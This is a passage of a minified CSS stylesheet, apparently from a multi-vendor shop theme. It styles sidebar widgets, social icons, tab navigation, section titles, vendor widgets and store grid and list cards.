.widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:.3rem 0 0 .3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 .3rem .3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:hover,.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-prev{right:.4rem}.widget-posts .swiper-button-next{right:.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:.5rem 1rem .5rem 0;padding:.5rem .9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:.3rem;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#76bc21;color:#76bc21}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact .form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:.3rem}.widget-contact input{min-height:4.4rem;padding-top:.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label::after{content:"-";display:inline-block;margin-left:.4rem}.widget-time .widget-body span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:.5rem;color:#666;border-radius:.3rem}.widget-search-products .btn{padding:.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:hover,.widget-search-products .btn:focus,.widget-search-products .btn:active{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{-webkit-box-flex:0;-ms-flex:0 0 31rem;flex:0 0 31rem;max-width:31rem}.main-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-toggle,.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;-webkit-transform:none;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 .5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;-webkit-transition:color 0.4s,border 0.4s,background-color 0.4s;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:hover,.social-no-color .social-icon:focus{color:#fff}.social-no-color .social-icon:hover.social-facebook,.social-no-color .social-icon:focus.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:hover.social-twitter,.social-no-color .social-icon:focus.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:hover.social-instagram,.social-no-color .social-icon:focus.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:hover.social-youtube,.social-no-color .social-icon:focus.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:hover.social-pinterest,.social-no-color .social-icon:focus.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:hover.social-google,.social-no-color .social-icon:focus.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-linkedin,.social-no-color .social-icon:focus.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:hover.social-email,.social-no-color .social-icon:focus.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-whatsapp,.social-no-color .social-icon:focus.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item:hover .nav-link{color:#76bc21}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;-webkit-transition:border 0.3s,color 0.3s,background-color 0.3s;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;-webkit-transition:visibility 0.3s,opacity 0.3s;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#76bc21;border-color:#76bc21}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:.5rem}.tab-nav-solid .tab-pane{padding:.8rem 0 1.4rem}.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item:hover .nav-link{color:#76bc21;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #76bc21;border-radius:.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid #fff0;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:.7rem}.tab-nav-outline2 .nav-link{border:1px solid #fff0;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link::before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);background-color:#fff0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item.show .nav-link::before,.tab-nav-outline3 .nav-item .nav-link.active::before,.tab-nav-outline3 .nav-item:hover .nav-link::before{background-color:#76bc21;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link::after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid #fff0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:border-color 0.3s,-webkit-transform 0.3s;transition:border-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,border-color 0.3s;transition:transform 0.3s,border-color 0.3s,-webkit-transform 0.3s}.tab-nav-underline .nav-item.show .nav-link::after,.tab-nav-underline .nav-item .nav-link.active::after,.tab-nav-underline .nav-item:hover .nav-link::after{border-color:#76bc21;-webkit-transform:scaleX(1);transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 .5rem}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.tab-vertical .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:.6rem 0 .7rem;color:inherit;-webkit-transition:color 0.4s;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#76bc21}.nav-filter span{color:#aaa;margin-left:.6rem}.filter-underline .nav-filter::after{content:"";display:block;height:2px;border:1px solid;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.filter-underline .nav-filter.active::after,.filter-underline .nav-filter:hover::after{-webkit-transform:scale(1);transform:scale(1)}.filter-boxed li{margin-bottom:.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#76bc21;border-color:#76bc21}@media (max-width:991px){.filter-boxed{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-boxed li{margin:0 .5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.tab-vertical .tab-content,.tab-vertical .nav-tabs,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:.9rem}.side-tab-section{margin-bottom:1.1rem}.title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:1.7rem;font-size:2rem;font-weight:700;line-height:1.2;letter-spacing:.02em}.title.title-link::before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-.8rem;background-color:#76bc21;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline::before{content:none}.title-underline::after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross::before,.title-cross::after{-webkit-box-flex:1;-ms-flex:1;flex:1;content:"";height:2px;background-color:#eee}.title-cross::before{margin-right:3rem}.title-cross::after{margin-left:3rem}@media (max-width:479px){.title-cross::before{margin-right:1.5rem}.title-cross::after{margin-left:1.5rem}}.title-link-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:.8rem;padding:.7rem 0;margin-right:1rem}.title-link-wrapper a{margin-bottom:1rem;margin-left:auto;text-transform:capitalize;font-weight:600;color:#333;letter-spacing:-.025em}.title-link-wrapper a:hover{color:#76bc21}.title-link-wrapper a i{vertical-align:middle;margin-left:.5rem;font-size:1.35rem;display:inline-block;margin-bottom:.1rem}.title-link-wrapper::after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:.8rem}.tab-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:.3rem;padding:.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#76bc21}.tab-with-title.tab-nav-link{padding:1.6rem 2rem .6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .title,.tab-with-title.tab-nav-link .nav-link{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link::after{bottom:-1px}.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item:hover .nav-link{color:#76bc21}.title-separator{margin:0 .5rem}.title-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:.8rem 0}.tab-with-title.tab-nav-center .nav-link::after{bottom:0;height:.3rem;border:none;background-color:#76bc21}.filter-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-with-title .nav-tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem .7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:.01em;text-align:center;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip-top::after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 #fff0 #fff0 #fff0}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-name{vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;max-width:100%;margin-bottom:.5rem;font-weight:600;font-size:1.5rem;text-transform:capitalize;letter-spacing:-.025em;line-height:1.4}.vendor-widget .vendor-name a{color:inherit}.vendor-widget .vendor-name:hover{color:#76bc21}.vendor-products.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type>*{padding:2.5px}.vendor-products .lg-item{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.vendor-products .sm-item{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.vendor-products .product-media{height:100%;border-radius:.5rem;border:1px solid #fff0;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-products .product-media img{height:100%}.vendor-logo{max-width:7rem;-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;margin-right:1rem}.vendor-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.8rem 0}.vendor-product-count{font-size:1.2rem;display:inline-block;vertical-align:middle;margin-bottom:.5rem}.vendor-banner{min-height:18rem}.vendor-banner a,.vendor-banner img{min-height:inherit}.vendor-banner a{display:block}.visit-vendor-btn{display:block;margin-bottom:2rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#f93}.visit-vendor-btn:hover{color:#76bc21}.vendor-widget-1 .product-media:hover{border-color:#76bc21}.vendor-widget-1 .vendor-personal{margin-top:.2rem}.vendor-widget-1 .ratings-container{margin-bottom:0}.vendor-widget-2{padding:2rem;border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-widget-2:hover{border-color:#76bc21}.vendor-widget-2 .vendor-details{padding-top:0;padding-bottom:2rem}.vendor-widget-2 .product-media{border:none}.vendor-widget-2 .ratings-container{margin-bottom:0}.vendor-widget-3 .vendor-logo{border-radius:.5rem;overflow:hidden}.vendor-widget-3 .vendor-details{padding:2rem 0}.vendor-widget-3 .vendor-personal{padding-top:.3rem}.vendor-widget-3 .ratings-container{margin-bottom:0}.vendor-widget-3 .ratings-container:not(:last-child){margin-bottom:.5rem}.vendor-widget-banner{border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-widget-banner .product-media{border:none}.vendor-widget-banner .vendor-details{display:block;text-align:center;padding-top:0;margin-top:-4.5rem;padding-bottom:2.8rem;padding-right:2rem;padding-left:2rem}.vendor-widget-banner .vendor-logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-box-shadow:0 0 0 1px rgb(0 0 0 / .1);box-shadow:0 0 0 1px rgb(0 0 0 / .1);max-width:9rem;margin:0 auto 1.3rem auto;border-radius:50%;background-color:#76bc21;background:#ffb639}.vendor-widget-banner .vendor-logo img{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;border-radius:50%}.vendor-widget-banner .vendor-name{margin-bottom:.3rem;font-size:1.8rem;text-transform:uppercase;letter-spacing:0}.vendor-widget-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem}.vendor-widget-banner .ratings-container .ratings-full{margin-right:0}.vendor-widget-banner .vendor-product-count{display:block;margin-bottom:.6rem;font-size:1.4rem}.vendor-widget-banner:hover{-webkit-box-shadow:5px 0 20px rgb(0 0 0 / .08);box-shadow:5px 0 20px rgb(0 0 0 / .08);border-color:#fff0}.vendor-widget-banner:hover .vendor-logo img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store{position:relative;border-radius:.5rem;overflow:hidden}.store .ratings-container{font-size:1.3rem;margin-bottom:.5rem}.store .store-banner img{height:100%;width:100%}.store-content{position:absolute}.store-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.9rem;color:#fff}.store-title a{display:inline-block;text-transform:capitalize;font-size:2rem;line-height:1;color:inherit;text-shadow:rgb(0 0 0 / .8) 0 1px 0;font-weight:600;letter-spacing:-.025em}.featured-label{background:#2d54a3;color:#fff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:.2rem 1rem;-webkit-box-shadow:0 0 25px -5px #afafaf;box-shadow:0 0 25px -5px #afafaf;border-radius:.3rem;margin-left:1.4rem;display:inline-block}.seller-info-list{margin:0;padding-left:1.6em}.seller-info-list .store-address,.seller-info-list .store-phone{font-size:1.4rem}.seller-info-list>*{line-height:1.6;letter-spacing:-.025em;margin-bottom:.8rem;color:#fff;opacity:.8}.seller-info-list>* a{color:inherit}.seller-info-list>* i{margin-left:-2.2rem;margin-right:.3rem;vertical-align:middle;font-size:1.5rem;line-height:0}.seller-info-list .store-phone:hover,.seller-info-list .store-email:hover{color:#ffb639}.store-address{font-size:1.3rem;color:#fff;opacity:.8;line-height:1.8}.store-rating,.store-open{color:#fff;opacity:.8}.store-footer{position:relative;padding:2.3rem 2rem}.btn.btn-icon-right.btn-visit i{font-size:2rem;margin-left:.4rem;margin-bottom:.4rem}.seller-brand{border-radius:50%;background-color:#ff9742;width:8rem;height:8rem}.seller-brand img{border-radius:50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.vendor-brand{max-width:15rem;margin:0 auto;text-align:center}.vendor-brand .brand{border:1px solid #eee;border-radius:50%;overflow:hidden;margin-bottom:2.2rem;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-brand .vendor-name{font-size:1.4rem;font-weight:600;text-transform:uppercase;margin-bottom:0;-webkit-transition:color 0.3s;transition:color 0.3s}.vendor-brand .vendor-name:hover{color:#76bc21}.vendor-brand:hover .brand{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.store-grid{-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-grid .store-banner img{min-height:19.4rem}.store-grid .store-content{top:2.5rem;left:3rem;max-width:19.2rem}.store-grid .seller-brand{right:1.9rem;top:-58%}.store-grid:hover .seller-brand img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store-grid .store-title:hover{color:#76bc21}.store-list{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 40rem;flex:0 0 40rem;max-width:40rem}.store-list .store-header a{display:block;height:100%}.store-list .store-banner{height:100%}.store-list .store-content{position:relative}.store-list .featured-label{position:absolute;top:1.5rem;left:1.5rem;margin-left:0}.store-list .store-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 2rem 2rem 6rem}.store-list .store-title{color:#333}.store-list .store-title a{text-shadow:none}.store-list .ratings-container{margin-bottom:.3rem}.store-list .store-address{color:#666;opacity:1;margin-bottom:.9rem}.store-list .seller-brand{top:50%;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.store-list:hover .seller-brand img{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.store-grid .seller-brand,.store-list .seller-brand{position:absolute}.store-grid .seller-brand img,.store-list .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;-webkit-box-shadow:0 0 0 1px #eee;box-shadow:0 0 0 1px #eee}.store.store-banner .store-media 